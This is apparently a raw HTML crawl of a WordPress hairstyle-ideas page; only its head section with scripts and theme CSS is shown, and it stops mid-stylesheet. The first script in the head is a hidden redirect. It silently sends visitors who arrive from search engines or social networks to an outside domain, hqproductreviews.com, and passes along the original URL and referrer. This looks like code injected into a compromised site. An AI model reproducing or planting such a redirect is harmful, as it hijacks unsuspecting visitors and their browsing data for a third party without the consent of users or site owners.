

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/mens-60s-hairstyle/
body_size: 32382
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The top 25 Ideas About Mens 60s Hairstyle &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/128874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/mens-60s-hairstyle/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=128874' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fmens-60s-hairstyle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fmens-60s-hairstyle%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
